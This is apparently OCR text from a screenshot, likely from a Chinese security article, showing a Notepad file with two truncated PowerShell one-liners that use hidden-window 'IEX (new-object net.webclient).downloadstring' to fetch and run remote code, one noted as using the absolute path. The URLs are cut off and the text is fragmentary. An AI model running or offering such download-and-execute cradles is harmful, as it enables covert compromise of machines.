 YLion.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c "IEX ((
使用绝对路径
REEBUF
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
((new-